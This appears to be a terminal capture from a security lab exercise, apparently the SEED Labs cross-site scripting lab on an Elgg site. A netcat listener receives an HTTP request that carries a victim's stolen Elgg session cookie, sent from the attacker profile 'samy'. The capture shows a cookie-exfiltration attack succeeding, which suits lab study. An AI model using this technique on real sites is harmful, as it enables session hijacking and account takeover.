 [12/02/23]seed@VM:~/.../Labsetup$ nc -l 5555
GET /?c=Elgg%3Df7pe6upjrfa6ou8h0v8i25r01q HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy